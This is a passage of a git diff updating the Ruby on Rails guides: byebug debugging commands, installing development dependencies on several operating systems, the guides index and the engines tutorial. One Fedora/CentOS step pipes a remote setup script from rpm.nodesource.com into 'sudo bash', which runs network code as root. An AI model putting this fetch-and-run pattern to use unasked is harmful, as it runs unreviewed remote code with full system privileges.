@@ -703,20 +763,20 @@ For example, in the previous situation 13: end (byebug) break 11 -Created breakpoint 1 at /PathTo/project/app/controllers/articles_controller.rb:11 +Successfully created breakpoint with id 1 ``` -Use `info breakpoints _n_` or `info break _n_` to list breakpoints. If you -supply a number, it lists that breakpoint. Otherwise it lists all breakpoints. +Use `info breakpoints` to list breakpoints. If you supply a number, it lists +that breakpoint. Otherwise it lists all breakpoints. ``` (byebug) info breakpoints Num Enb What -1 y at /PathTo/project/app/controllers/articles_controller.rb:11 +1 y at /PathToProject/app/controllers/articles_controller.rb:11 ``` -To delete breakpoints: use the command `delete _n_` to remove the breakpoint +To delete breakpoints: use the command `delete n` to remove the breakpoint number _n_. If no number is specified, it deletes all breakpoints that are currently active. @@ -728,10 +788,11 @@ No breakpoints. You can also enable or disable breakpoints: -* `enable breakpoints`: allow a _breakpoints_ list or all of them if no list is -specified, to stop your program. This is the default state when you create a +* `enable breakpoints [n [m [...]]]`: allows a specific breakpoint list or all +breakpoints to stop your program. This is the default state when you create a breakpoint. -* `disable breakpoints`: the _breakpoints_ will have no effect on your program. +* `disable breakpoints [n [m [...]]]`: make certain (or all) breakpoints have +no effect on your program. ### Catching Exceptions @@ -746,24 +807,22 @@ To list all active catchpoints use `catch`. There are two ways to resume execution of an application that is stopped in the debugger: -* `continue [line-specification]` \(or `c`): resume program execution, at the -address where your script last stopped; any breakpoints set at that address are -bypassed. The optional argument line-specification allows you to specify a line -number to set a one-time breakpoint which is deleted when that breakpoint is -reached. -* `finish [frame-number]` \(or `fin`): execute until the selected stack frame -returns. If no frame number is given, the application will run until the -currently selected frame returns. The currently selected frame starts out the -most-recent frame or 0 if no frame positioning (e.g up, down or frame) has been -performed. If a frame number is given it will run until the specified frame -returns. +* `continue [n]`: resumes program execution at the address where your script last +stopped; any breakpoints set at that address are bypassed. The optional argument +`n` allows you to specify a line number to set a one-time breakpoint which is +deleted when that breakpoint is reached. +* `finish [n]`: execute until the selected stack frame returns. If no frame +number is given, the application will run until the currently selected frame +returns. The currently selected frame starts out the most-recent frame or 0 if +no frame positioning (e.g up, down, or frame) has been performed. If a frame +number is given it will run until the specified frame returns. ### Editing Two commands allow you to open code from the debugger into an editor: -* `edit [file:line]`: edit _file_ using the editor specified by the EDITOR -environment variable. A specific _line_ can also be given. +* `edit [file:n]`: edit file named _file_ using the editor specified by the +EDITOR environment variable. A specific line _n_ can also be given. ### Quitting @@ -777,21 +836,43 @@ will be stopped and you will have to start it again. `byebug` has a few available options to tweak its behavior: -* `set autoreload`: Reload source code when changed (defaults: true). -* `set autolist`: Execute `list` command on every breakpoint (defaults: true). -* `set listsize _n_`: Set number of source lines to list by default to _n_ -(defaults: 10) -* `set forcestep`: Make sure the `next` and `step` commands always move to a new -line. +``` +(byebug) help set + + set <setting> <value> -You can see the full list by using `help set`. Use `help set _subcommand_` to -learn about a particular `set` command. + Modifies byebug settings + + Boolean values take "on", "off", "true", "false", "1" or "0". If you + don't specify a value, the boolean setting will be enabled. Conversely, + you can use "set no<setting>" to disable them. + + You can see these environment settings with the "show" command. + + List of supported settings: + + autosave -- Automatically save command history record on exit + autolist -- Invoke list command on every stop + width -- Number of characters per line in byebug's output + autoirb -- Invoke IRB on every stop + basename -- <file>:<line> information after every stop uses short paths + linetrace -- Enable line execution tracing + autopry -- Invoke Pry on every stop + stack_on_error -- Display stack trace when `eval` raises an exception + fullpath -- Display full file names in backtraces + histfile -- File where cmd history is saved to. Default: ./.byebug_history + listsize -- Set number of source lines to list by default + post_mortem -- Enable/disable post-mortem mode + callstyle -- Set how you want method call parameters to be displayed + histsize -- Maximum number of commands that can be stored in byebug history + savefile -- File where settings are saved to. Default: ~/.byebug_save +``` TIP: You can save these settings in an `.byebugrc` file in your home directory. The debugger reads these global settings when it starts. For example: ```bash -set forcestep +set callstyle short set listsize 25 ``` @@ -831,7 +912,7 @@ location of the `console` call; it won't be rendered on the spot of its invocation but next to your HTML content. The console executes pure Ruby code: You can define and instantiate -custom classes, create new models and inspect variables. +custom classes, create new models, and inspect variables. NOTE: Only one console can be rendered per request. Otherwise `web-console` will raise an error on the second `console` invocation. @@ -901,16 +982,10 @@ development that will end your tailing of development.log. Have all information about your Rails app requests in the browser — in the Developer Tools panel. Provides insight to db/rendering/total times, parameter list, rendered views and more. +* [Pry](https://github.com/pry/pry) An IRB alternative and runtime developer console. References ---------- -* [ruby-debug Homepage](http://bashdb.sourceforge.net/ruby-debug/home-page.html) -* [debugger Homepage](https://github.com/cldwalker/debugger) * [byebug Homepage](https://github.com/deivid-rodriguez/byebug) * [web-console Homepage](https://github.com/rails/web-console) -* [Article: Debugging a Rails application with ruby-debug](http://www.sitepoint.com/debug-rails-app-ruby-debug/) -* [Ryan Bates' debugging ruby (revised) screencast](http://railscasts.com/episodes/54-debugging-ruby-revised) -* [Ryan Bates' stack trace screencast](http://railscasts.com/episodes/24-the-stack-trace) -* [Ryan Bates' logger screencast](http://railscasts.com/episodes/56-the-logger) -* [Debugging with ruby-debug](http://bashdb.sourceforge.net/ruby-debug.html) diff --git a/guides/source/development_dependencies_install.md b/guides/source/development_dependencies_install.md index cc24e6f666..e84e5561f2 100644 --- a/guides/source/development_dependencies_install.md +++ b/guides/source/development_dependencies_install.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Development Dependencies Install ================================ @@ -8,8 +8,6 @@ This guide covers how to setup an environment for Ruby on Rails core development After reading this guide, you will know: * How to set up your machine for Rails development -* How to run specific groups of unit tests from the Rails test suite -* How the Active Record portion of the Rails test suite operates -------------------------------------------------------------------------------- @@ -21,270 +19,240 @@ The easiest and recommended way to get a development environment ready to hack i The Hard Way ------------ -In case you can't use the Rails development box, see section below, these are the steps to manually build a development box for Ruby on Rails core development. +In case you can't use the Rails development box, see the steps below to manually +build a development box for Ruby on Rails core development. ### Install Git -Ruby on Rails uses Git for source code control. The [Git homepage](http://git-scm.com/) has installation instructions. There are a variety of resources on the net that will help you get familiar with Git: +Ruby on Rails uses Git for source code control. The [Git homepage](https://git-scm.com/) has installation instructions. There are a variety of resources on the net that will help you get familiar with Git: -* [Try Git course](http://try.github.io/) is an interactive course that will teach you the basics. -* The [official Documentation](http://git-scm.com/documentation) is pretty comprehensive and also contains some videos with the basics of Git. -* [Everyday Git](http://schacon.github.io/git/everyday.html) will teach you just enough about Git to get by. -* [GitHub](http://help.github.com) offers links to a variety of Git resources. -* [Pro Git](http://git-scm.com/book) is an entire book about Git with a Creative Commons license. +* [Try Git course](https://try.github.io/) is an interactive course that will teach you the basics. +* The [official Documentation](https://git-scm.com/documentation) is pretty comprehensive and also contains some videos with the basics of Git. +* [Everyday Git](https://schacon.github.io/git/everyday.html) will teach you just enough about Git to get by. +* [GitHub](https://help.github.com/) offers links to a variety of Git resources. +* [Pro Git](https://git-scm.com/book) is an entire book about Git with a Creative Commons license. ### Clone the Ruby on Rails Repository Navigate to the folder where you want the Ruby on Rails source code (it will create its own `rails` subdirectory) and run: ```bash -$ git clone git://github.com/rails/rails.git +$ git clone https://github.com/rails/rails.git $ cd rails ``` -### Set up and Run the Tests +### Install Additional Tools and Services -The test suite must pass with any submitted code. No matter whether you are writing a new patch, or evaluating someone else's, you need to be able to run the tests. +Some Rails tests depend on additional tools that you need to install before running those specific tests. -Install first SQLite3 and its development files for the `sqlite3` gem. Mac OS X -users are done with: +Here's the list of each gems' additional dependencies: -```bash -$ brew install sqlite3 -``` +* Action Cable depends on Redis +* Active Record depends on SQLite3, MySQL and PostgreSQL +* Active Storage depends on Yarn (additionally Yarn depends on + [Node.js](https://nodejs.org/)), ImageMagick, FFmpeg, muPDF, and on macOS + also XQuartz and Poppler. +* Active Support depends on memcached and Redis +* Railties depend on a JavaScript runtime environment, such as having + [Node.js](https://nodejs.org/) installed. -In Ubuntu you're done with just: +Install all the services you need to properly test the full gem you'll be +making changes to. -```bash -$ sudo apt-get install sqlite3 libsqlite3-dev -``` +NOTE: Redis' documentation discourage installations with package managers as those are usually outdated. Installing from source and bringing the server up is straight forward and well documented on [Redis' documentation](https://redis.io/download#installation). -If you are on Fedora or CentOS, you're done with +NOTE: Active Record tests _must_ pass for at least MySQL, PostgreSQL, and SQLite3. Subtle differences between the various adapters have been behind the rejection of many patches that looked OK when tested only against single adapter. -```bash -$ sudo yum install sqlite3 sqlite3-devel -``` +Below you can find instructions on how to install all of the additional +tools for different OSes. -If you are on Arch Linux, you will need to run: +#### macOS -```bash -$ sudo pacman -S sqlite -``` +On macOS you can use [Homebrew](https://brew.sh/) to install all of the +additional tools. -For FreeBSD users, you're done with: +To install all run: ```bash -# pkg install sqlite3 +$ brew bundle ``` -Or compile the `databases/sqlite3` port. - -Get a recent version of [Bundler](http://bundler.io/) +You'll also need to start each of the installed services. To list all +available services run: ```bash -$ gem install bundler -$ gem update bundler +$ brew services list ``` -and run: +You can then start each of the services one by one like this: ```bash -$ bundle install --without db +$ brew services start mysql ``` -This command will install all dependencies except the MySQL and PostgreSQL Ruby drivers. We will come back to these soon. +Replace `mysql` with the name of the service you want to start. -NOTE: If you would like to run the tests that use memcached, you need to ensure that you have it installed and running. +#### Ubuntu -You can use [Homebrew](http://brew.sh/) to install memcached on OS X: +To install all run: ```bash -$ brew install memcached -``` - -On Ubuntu you can install it with apt-get: - -```bash -$ sudo apt-get install memcached -``` - -Or use yum on Fedora or CentOS: - -```bash -$ sudo yum install memcached -``` - -If you are running on Arch Linux: - -```bash -$ sudo pacman -S memcached -``` - -For FreeBSD users, you're done with: - -```bash -# pkg install memcached +$ sudo apt-get update +$ sudo apt-get install sqlite3 libsqlite3-dev + mysql-server libmysqlclient-dev + postgresql postgresql-client postgresql-contrib libpq-dev + redis-server memcached imagemagick ffmpeg mupdf mupdf-tools + +# Install Yarn +$ curl -sS https://dl.yarnpkg.com/debian/pubkey.gpg | sudo apt-key add - +$ echo "deb https://dl.yarnpkg.com/debian/ stable main" | sudo tee /etc/apt/sources.list.d/yarn.list +$ sudo apt-get install yarn ``` -Alternatively, you can compile the `databases/memcached` port. +#### Fedora or CentOS -With the dependencies now installed, you can run the test suite with: +To install all run: ```bash -$ bundle exec rake test +$ sudo dnf install sqlite-devel sqlite-libs + mysql-server mysql-devel + postgresql-server postgresql-devel + redis memcached imagemagick ffmpeg mupdf + +# Install Yarn +# Use this command if you do not have Node.js installed +$ curl --silent --location https://rpm.nodesource.com/setup_8.x | sudo bash - +# If you have Node.js installed, use this command instead +$ curl --silent --location https://dl.yarnpkg.com/rpm/yarn.repo | sudo tee /etc/yum.repos.d/yarn.repo +$ sudo dnf install yarn ``` -You can also run tests for a specific component, like Action Pack, by going into its directory and executing the same command: +#### Arch Linux -```bash -$ cd actionpack -$ bundle exec rake test -``` - -If you want to run the tests located in a specific directory use the `TEST_DIR` environment variable. For example, this will run the tests in the `railties/test/generators` directory only: +To install all run: ```bash -$ cd railties -$ TEST_DIR=generators bundle exec rake test +$ sudo pacman -S sqlite + mariadb libmariadbclient mariadb-clients + postgresql postgresql-libs + redis memcached imagemagick ffmpeg mupdf mupdf-tools poppler + yarn +$ sudo systemctl start redis ``` -You can run the tests for a particular file by using: +NOTE: If you are running Arch Linux, MySQL isn't supported anymore so you will need to +use MariaDB instead (see [this announcement](https://www.archlinux.org/news/mariadb-replaces-mysql-in-repositories/)). -```bash -$ cd actionpack -$ bundle exec ruby -Itest test/template/form_helper_test.rb -``` +#### FreeBSD -Or, you can run a single test in a particular file: +To install all run: ```bash -$ cd actionpack -$ bundle exec ruby -Itest path/to/test.rb -n test_name +# pkg install sqlite3 + mysql80-client mysql80-server + postgresql11-client postgresql11-server + memcached imagemagick ffmpeg mupdf + yarn +# portmaster databases/redis ``` -### Active Record Setup +Or install everything through ports (these packages are located under the +`databases` folder). -Active Record's test suite runs three times: once for SQLite3, once for MySQL, and once for PostgreSQL. We are going to see now how to set up the environment for them. +NOTE: If you run into troubles during the installation of MySQL, please see +[the MySQL documentation](https://dev.mysql.com/doc/refman/8.0/en/freebsd-installation.html). -WARNING: If you're working with Active Record code, you _must_ ensure that the tests pass for at least MySQL, PostgreSQL, and SQLite3. Subtle differences between the various adapters have been behind the rejection of many patches that looked OK when tested only against MySQL. +### Database Configuration -#### Database Configuration +There are couple of additional steps required to configure database engines +required for running Active Record tests. -The Active Record test suite requires a custom config file: `activerecord/test/config.yml`. An example is provided in `activerecord/test/config.example.yml` which can be copied and used as needed for your environment. - -#### MySQL and PostgreSQL - -To be able to run the suite for MySQL and PostgreSQL we need their gems. Install -first the servers, their client libraries, and their development files. - -On OS X, you can run: - -```bash -$ brew install mysql -$ brew install postgresql -``` - -Follow the instructions given by Homebrew to start these. - -In Ubuntu just run: +In order to be able to run the test suite against MySQL you need to create a user named `rails` with privileges on the test databases: ```bash -$ sudo apt-get install mysql-server libmysqlclient-dev -$ sudo apt-get install postgresql postgresql-client postgresql-contrib libpq-dev -``` - -On Fedora or CentOS, just run: +$ mysql -uroot -p -```bash -$ sudo yum install mysql-server mysql-devel -$ sudo yum install postgresql-server postgresql-devel +mysql> CREATE USER 'rails'@'localhost'; +mysql> GRANT ALL PRIVILEGES ON activerecord_unittest.* + to 'rails'@'localhost'; +mysql> GRANT ALL PRIVILEGES ON activerecord_unittest2.* + to 'rails'@'localhost'; +mysql> GRANT ALL PRIVILEGES ON inexistent_activerecord_unittest.* + to 'rails'@'localhost'; ``` -If you are running Arch Linux, MySQL isn't supported anymore so you will need to -use MariaDB instead (see [this announcement](https://www.archlinux.org/news/mariadb-replaces-mysql-in-repositories/)): +PostgreSQL's authentication works differently. To setup the development environment +with your development account, on Linux or BSD, you just have to run: ```bash -$ sudo pacman -S mariadb libmariadbclient mariadb-clients -$ sudo pacman -S postgresql postgresql-libs +$ sudo -u postgres createuser --superuser $USER ``` -FreeBSD users will have to run the following: +and for macOS: ```bash -# pkg install mysql56-client mysql56-server -# pkg install postgresql94-client postgresql94-server +$ createuser --superuser $USER ``` -Or install them through ports (they are located under the `databases` folder). -If you run into troubles during the installation of MySQL, please see -[the MySQL documentation](http://dev.mysql.com/doc/refman/5.1/en/freebsd-installation.html). - -After that, run: +Then, you need to create the test databases for both MySQL and PostgreSQL with: ```bash -$ rm .bundle/config -$ bundle install +$ cd activerecord +$ bundle exec rake db:create ``` -First, we need to delete `.bundle/config` because Bundler remembers in that file that we didn't want to install the "db" group (alternatively you can edit the file). +NOTE: You'll see the following warning (or localized warning) during activating HStore extension in PostgreSQL 9.1.x or earlier: "WARNING: => is deprecated as an operator". -In order to be able to run the test suite against MySQL you need to create a user named `rails` with privileges on the test databases: +You can also create test databases for each database engine separately: ```bash -$ mysql -uroot -p - -mysql> CREATE USER 'rails'@'localhost'; -mysql> GRANT ALL PRIVILEGES ON activerecord_unittest.* - to 'rails'@'localhost'; -mysql> GRANT ALL PRIVILEGES ON activerecord_unittest2.* - to 'rails'@'localhost'; -mysql> GRANT ALL PRIVILEGES ON inexistent_activerecord_unittest.* - to 'rails'@'localhost'; +$ cd activerecord +$ bundle exec rake db:mysql:build +$ bundle exec rake db:postgresql:build ``` -and create the test databases: +and you can drop the databases using: ```bash $ cd activerecord -$ bundle exec rake db:mysql:build +$ bundle exec rake db:drop ``` -PostgreSQL's authentication works differently. To setup the development environment -with your development account, on Linux or BSD, you just have to run: +NOTE: Using the Rake task to create the test databases ensures they have the correct character set and collation. -```bash -$ sudo -u postgres createuser --superuser $USER -``` +If you're using another database, check the file `activerecord/test/config.yml` or `activerecord/test/config.example.yml` for default connection information. You can edit `activerecord/test/config.yml` to provide different credentials on your machine if you must, but obviously you should not push any such changes back to Rails. -and for OS X: +### Install JavaScript dependencies + +If you installed Yarn, you will need to install the javascript dependencies: ```bash -$ createuser --superuser $USER +$ yarn install ``` -Then you need to create the test databases with +### Install Bundler gem + +Get a recent version of [Bundler](https://bundler.io/) ```bash -$ cd activerecord -$ bundle exec rake db:postgresql:build +$ gem install bundler +$ gem update bundler ``` -It is possible to build databases for both PostgreSQL and MySQL with +and run: ```bash -$ cd activerecord -$ bundle exec rake db:create +$ bundle install ``` -You can cleanup the databases using +or: ```bash -$ cd activerecord -$ bundle exec rake db:drop +$ bundle install --without db ``` -NOTE: Using the rake task to create the test databases ensures they have the correct character set and collation. +if you don't need to run Active Record tests. -NOTE: You'll see the following warning (or localized warning) during activating HStore extension in PostgreSQL 9.1.x or earlier: "WARNING: => is deprecated as an operator". +### Contribute to Rails -If you're using another database, check the file `activerecord/test/config.yml` or `activerecord/test/config.example.yml` for default connection information. You can edit `activerecord/test/config.yml` to provide different credentials on your machine if you must, but obviously you should not push any such changes back to Rails. +After you've setup everything, read how you can start [contributing](contributing_to_ruby_on_rails.html#running-an-application-against-your-local-branch). diff --git a/guides/source/documents.yaml b/guides/source/documents.yaml index 03943d0f25..25e4fdb4e6 100644 --- a/guides/source/documents.yaml +++ b/guides/source/documents.yaml @@ -65,29 +65,50 @@ url: routing.html description: This guide covers the user-facing features of Rails routing. If you want to understand how to use routing in your own Rails applications, start here. - - name: Digging Deeper + name: Other Components documents: - name: Active Support Core Extensions url: active_support_core_extensions.html description: This guide documents the Ruby core extensions defined in Active Support. - - name: Rails Internationalization API - url: i18n.html - description: This guide covers how to add internationalization to your applications. Your application will be able to translate content to different languages, change pluralization rules, use correct date formats for each country, and so on. - - name: Action Mailer Basics url: action_mailer_basics.html - description: This guide describes how to use Action Mailer to send and receive emails. + description: This guide describes how to use Action Mailer to send emails. + - + name: Action Mailbox Basics + work_in_progress: true + url: action_mailbox_basics.html + description: This guide describes how to use Action Mailbox to receive emails. + - + name: Action Text Overview + work_in_progress: true + url: action_text_overview.html + description: This guide describes how to use Action Text to handle rich text content. - name: Active Job Basics url: active_job_basics.html description: This guide provides you with all you need to get started creating, enqueuing, and executing background jobs. - + name: Active Storage Overview + url: active_storage_overview.html + description: This guide covers how to attach files to your Active Record models. + - + name: Action Cable Overview + url: action_cable_overview.html + description: This guide explains how Action Cable works, and how to use WebSockets to create real-time features. + +- + name: Digging Deeper + documents: + - + name: Rails Internationalization (I18n) API + url: i18n.html + description: This guide covers how to add internationalization to your applications. Your application will be able to translate content to different languages, change pluralization rules, use correct date formats for each country, and so on. + - name: Testing Rails Applications - work_in_progress: true url: testing.html - description: This is a rather comprehensive guide to the various testing facilities in Rails. It covers everything from 'What is a test?' to the testing APIs. Enjoy. + description: This is a rather comprehensive guide to the various testing facilities in Rails. It covers everything from 'What is a test?' to Integration Testing. Enjoy. - name: Securing Rails Applications url: security.html @@ -101,11 +122,11 @@ url: configuring.html description: This guide covers the basic configuration settings for a Rails application. - - name: Rails Command Line Tools and Rake Tasks + name: The Rails Command Line url: command_line.html - description: This guide covers the command line tools and rake tasks provided by Rails. + description: This guide covers the command line tools provided by Rails. - - name: Asset Pipeline + name: The Asset Pipeline url: asset_pipeline.html description: This guide documents the asset pipeline. - @@ -131,11 +152,6 @@ url: active_support_instrumentation.html description: This guide explains how to use the instrumentation API inside of Active Support to measure events inside of Rails and other Ruby code. - - name: Profiling Rails Applications - work_in_progress: true - url: profiling.html - description: This guide explains how to profile your Rails applications to improve performance. - - name: Using Rails for API-only Applications url: api_app.html description: This guide explains how to effectively use Rails to develop a JSON API application. @@ -153,7 +169,7 @@ url: rails_on_rack.html description: This guide covers Rails integration with Rack and interfacing with other Rack components. - - name: Creating and Customizing Rails Generators + name: Creating and Customizing Rails Generators & Templates url: generators.html description: This guide covers the process of adding a brand new generator to your extension or providing an alternative to an element of a built-in Rails generator (such as providing alternative test stubs for the scaffold generator). - @@ -161,8 +177,13 @@ url: engines.html description: This guide explains how to write a mountable engine. work_in_progress: true + - + name: Threading and Code Execution in Rails + url: threading_and_code_execution.html + description: This guide describes the considerations needed and tools available when working directly with concurrency in a Rails application. + work_in_progress: true - - name: Contributing to Ruby on Rails + name: Contributions documents: - name: Contributing to Ruby on Rails @@ -173,11 +194,11 @@ url: api_documentation_guidelines.html description: This guide documents the Ruby on Rails API documentation guidelines. - - name: Ruby on Rails Guides Guidelines + name: Guides Guidelines url: ruby_on_rails_guides_guidelines.html description: This guide documents the Ruby on Rails guides guidelines. - - name: Maintenance Policy + name: Policies documents: - name: Maintenance Policy @@ -191,34 +212,51 @@ url: upgrading_ruby_on_rails.html description: This guide helps in upgrading applications to latest Ruby on Rails versions. - - name: Ruby on Rails 4.2 Release Notes + name: 6.0 Release Notes + work_in_progress: true + url: 6_0_release_notes.html + description: Release notes for Rails 6.0. + - + name: Version 5.2 - April 2018 + url: 5_2_release_notes.html + description: Release notes for Rails 5.2. + - + name: Version 5.1 - April 2017 + url: 5_1_release_notes.html + description: Release notes for Rails 5.1. + - + name: Version 5.0 - June 2016 + url: 5_0_release_notes.html + description: Release notes for Rails 5.0. + - + name: Version 4.2 - December 2014 url: 4_2_release_notes.html description: Release notes for Rails 4.2. - - name: Ruby on Rails 4.1 Release Notes + name: Version 4.1 - April 2014 url: 4_1_release_notes.html description: Release notes for Rails 4.1. - - name: Ruby on Rails 4.0 Release Notes + name: Version 4.0 - June 2013 url: 4_0_release_notes.html description: Release notes for Rails 4.0. - - name: Ruby on Rails 3.2 Release Notes + name: Version 3.2 - January 2012 url: 3_2_release_notes.html description: Release notes for Rails 3.2. - - name: Ruby on Rails 3.1 Release Notes + name: Version 3.1 - August 2011 url: 3_1_release_notes.html description: Release notes for Rails 3.1. - - name: Ruby on Rails 3.0 Release Notes + name: Version 3.0 - August 2010 url: 3_0_release_notes.html description: Release notes for Rails 3.0. - - name: Ruby on Rails 2.3 Release Notes + name: Version 2.3 - March 2009 url: 2_3_release_notes.html description: Release notes for Rails 2.3. - - name: Ruby on Rails 2.2 Release Notes + name: Version 2.2 - November 2008 url: 2_2_release_notes.html description: Release notes for Rails 2.2. diff --git a/guides/source/engines.md b/guides/source/engines.md index eafac4828c..0b17137270 100644 --- a/guides/source/engines.md +++ b/guides/source/engines.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Getting Started with Engines ============================ @@ -11,9 +11,10 @@ After reading this guide, you will know: * What makes an engine. * How to generate an engine. -* Building features for the engine. -* Hooking the engine into an application. -* Overriding engine functionality in the application. +* How to build features for the engine. +* How to hook the engine into an application. +* How to override engine functionality in the application. +* Avoid loading Rails frameworks with Load and Configuration Hooks -------------------------------------------------------------------------------- @@ -25,7 +26,7 @@ their host applications. A Rails application is actually just a "supercharged" engine, with the `Rails::Application` class inheriting a lot of its behavior from `Rails::Engine`. -Therefore, engines and applications can be thought of almost the same thing, +Therefore, engines and applications can be thought of as almost the same thing, just with subtle differences, as you'll see throughout this guide. Engines and applications also share a common structure. @@ -46,7 +47,7 @@ see how to hook it into an application. Engines can also be isolated from their host applications. This means that an application is able to have a path provided by a routing helper such as -`articles_path` and use an engine also that provides a path also called +`articles_path` and use an engine that also provides a path also called `articles_path`, and the two would not clash. Along with this, controllers, models and table names are also namespaced. You'll see how to do this later in this guide. @@ -59,10 +60,10 @@ only be enhancing it, rather than changing it drastically. To see demonstrations of other engines, check out [Devise](https://github.com/plataformatec/devise), an engine that provides authentication for its parent applications, or -[Forem](https://github.com/radar/forem), an engine that provides forum +[Thredded](https://github.com/thredded/thredded), an engine that provides forum functionality. There's also [Spree](https://github.com/spree/spree) which provides an e-commerce platform, and -[RefineryCMS](https://github.com/refinery/refinerycms), a CMS engine. +[Refinery CMS](https://github.com/refinery/refinerycms), a CMS engine. Finally, engines would not have been possible without the work of James Adam, Piotr Sarnacki, the Rails Core Team, and a number of other people. If you ever @@ -184,10 +185,10 @@ end By inheriting from the `Rails::Engine` class, this gem notifies Rails that there's an engine at the specified path, and will correctly mount the engine inside the application, performing tasks such as adding the `app` directory of -the engine to the load path for models, mailers, controllers and views. +the engine to the load path for models, mailers, controllers, and views. The `isolate_namespace` method here deserves special notice. This call is -responsible for isolating the controllers, models, routes and other things into +responsible for isolating the controllers, models, routes, and other things into their own namespace, away from similar components inside the application. Without this, there is a possibility that the engine's components could "leak" into the application, causing unwanted disruption, or that important engine @@ -201,7 +202,7 @@ within the `Engine` class definition. Without it, classes generated in an engine **may** conflict with an application. What this isolation of the namespace means is that a model generated by a call -to `bin/rails g model`, such as `bin/rails g model article`, won't be called `Article`, but +to `rails g model`, such as `rails g model article`, won't be called `Article`, but instead be namespaced and called `Blorgh::Article`. In addition, the table for the model is namespaced, becoming `blorgh_articles`, rather than simply `articles`. Similar to the model namespacing, a controller called `ArticlesController` becomes @@ -312,13 +313,16 @@ The engine that this guide covers provides submitting articles and commenting functionality and follows a similar thread to the [Getting Started Guide](getting_started.html), with some new twists. +NOTE: For this section, make sure to run the commands in the root of the +`blorgh` engine's directory. + ### Generating an Article Resource The first thing to generate for a blog engine is the `Article` model and related controller. To quickly generate this, you can use the Rails scaffold generator. ```bash -$ bin/rails generate scaffold article title:string text:text +$ rails generate scaffold article title:string text:text ``` This command will output this information: @@ -345,6 +349,9 @@ invoke test_unit create test/controllers/blorgh/articles_controller_test.rb invoke helper create app/helpers/blorgh/articles_helper.rb +invoke test_unit +create test/application_system_test_case.rb +create test/system/articles_test.rb invoke assets invoke js create app/assets/javascripts/blorgh/articles.js @@ -423,7 +430,7 @@ Finally, the assets for this resource are generated in two files: `app/assets/stylesheets/blorgh/articles.css`. You'll see how to use these a little later. -You can see what the engine has so far by running `bin/rails db:migrate` at the root +You can see what the engine has so far by running `rails db:migrate` at the root of our engine to run the migration generated by the scaffold generator, and then running `rails server` in `test/dummy`. When you open `http://localhost:3000/blorgh/articles` you will see the default scaffold that has @@ -457,7 +464,7 @@ rather than visiting `/articles`. This means that instead of Now that the engine can create new articles, it only makes sense to add commenting functionality as well. To do this, you'll need to generate a comment -model, a comment controller and then modify the articles scaffold to display +model, a comment controller, and then modify the articles scaffold to display comments and allow people to create new ones. From the application root, run the model generator. Tell it to generate a @@ -465,7 +472,7 @@ From the application root, run the model generator. Tell it to generate a and `text` text column. ```bash -$ bin/rails generate model Comment article_id:integer text:text +$ rails generate model Comment article_id:integer text:text ``` This will output the following: @@ -485,7 +492,7 @@ called `Blorgh::Comment`. Now run the migration to create our blorgh_comments table: ```bash -$ bin/rails db:migrate +$ rails db:migrate ``` To show the comments on an article, edit `app/views/blorgh/articles/show.html.erb` and @@ -533,12 +540,12 @@ directory at `app/views/blorgh/comments` and in it a new file called ```html+erb <h3>New comment</h3> -<%= form_for [@article, @article.comments.build] do |f| %> +<%= form_with(model: [@article, @article.comments.build], local: true) do |form| %> <p> - <%= f.label :text %><br> - <%= f.text_area :text %> + <%= form.label :text %><br> + <%= form.text_area :text %> </p> - <%= f.submit %> + <%= form.submit %> <% end %> ``` @@ -559,7 +566,7 @@ The route now exists, but the controller that this route goes to does not. To create it, run this command from the application root: ```bash -$ bin/rails g controller comments +$ rails g controller comments ``` This will generate the following things: @@ -649,7 +656,7 @@ there isn't an application handy to test this out in, generate one using the $ rails new unicorn ``` -Usually, specifying the engine inside the Gemfile would be done by specifying it +Usually, specifying the engine inside the `Gemfile` would be done by specifying it as a normal, everyday gem. ```ruby @@ -691,17 +698,17 @@ pre-defined path which may be customizable. The engine contains migrations for the `blorgh_articles` and `blorgh_comments` table which need to be created in the application's database so that the engine's models can query them correctly. To copy these migrations into the -application run the following command from the `test/dummy` directory of your Rails engine: +application run the following command from the application's root: ```bash -$ bin/rails blorgh:install:migrations +$ rails blorgh:install:migrations ``` If you have multiple engines that need migrations copied over, use `railties:install:migrations` instead: ```bash -$ bin/rails railties:install:migrations +$ rails railties:install:migrations ``` This command, when run for the first time, will copy over all the migrations @@ -719,7 +726,7 @@ timestamp (`[timestamp_2]`) will be the current time plus a second. The reason for this is so that the migrations for the engine are run after any existing migrations in the application. -To run these migrations within the context of the application, simply run `bin/rails +To run these migrations within the context of the application, simply run `rails db:migrate`. When accessing the engine through `http://localhost:3000/blog`, the articles will be empty. This is because the table created inside the application is different from the one created within the engine. Go ahead, play around with the @@ -730,14 +737,14 @@ If you would like to run migrations only from one engine, you can do it by specifying `SCOPE`: ```bash -bin/rails db:migrate SCOPE=blorgh +rails db:migrate SCOPE=blorgh ``` This may be useful if you want to revert engine's migrations before removing it. To revert all migrations from blorgh engine you can run code such as: ```bash -bin/rails db:migrate SCOPE=blorgh VERSION=0 +rails db:migrate SCOPE=blorgh VERSION=0 ``` ### Using a Class Provided by the Application @@ -764,7 +771,7 @@ application: rails g model user name:string ``` -The `bin/rails db:migrate` command needs to be run here to ensure that our +The `rails db:migrate` command needs to be run here to ensure that our application has the `users` table for future use. Also, to keep it simple, the articles form will have a new text field called @@ -779,8 +786,8 @@ added above the `title` field with this code: ```html+erb <div class="field"> - <%= f.label :author_name %><br> - <%= f.text_field :author_name %> + <%= form.label :author_name %><br> + <%= form.text_field :author_name %> </div> ``` @@ -824,7 +831,7 @@ of associating the records in the `blorgh_articles` table with the records in th To generate this new column, run this command within the engine: ```bash -$ bin/rails g migration add_author_id_to_blorgh_articles author_id:integer +$ rails g migration add_author_id_to_blorgh_articles author_id:integer ``` NOTE: Due to the migration's name and the column specification after it, Rails @@ -836,7 +843,7 @@ This migration will need to be run on the application. To do that, it must first be copied using this command: ```bash -$ bin/rails blorgh:install:migrations +$ rails blorgh:install:migrations ``` Notice that only _one_ migration was copied over here. This is because the first @@ -851,7 +858,7 @@ Copied migration [timestamp]_add_author_id_to_blorgh_articles.blorgh.rb from blo Run the migration using: ```bash -$ bin/rails db:migrate +$ rails db:migrate ``` Now with all the pieces in place, an 